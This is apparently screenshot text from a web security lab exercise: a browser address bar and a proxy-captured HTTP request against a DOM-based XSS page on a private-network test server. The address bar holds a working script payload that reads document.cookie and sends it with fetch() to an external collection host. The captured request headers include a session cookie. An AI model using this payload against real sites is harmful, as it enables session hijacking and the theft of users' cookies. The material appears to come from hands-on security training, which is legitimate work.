 Non sécurisé 192.168.56.203:8080/vulnerabilities/xss_d/#default=<script>fetch(%27https://domxss.free.beeceptor.com?cookie=%27+document.cookie);</script>
2576 http://192.168.56.203:8080 GET /vulnerabilities/xss_d/ 200 5102 HTML
Request Response
Raw Params Headers Hex
GET /vulnerabilities/xss_d/ HTTP/1.1
Host: 192.168.56.203:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=dvrfvsdfvme8dae67j8r1rgon1; security=high
Connection: close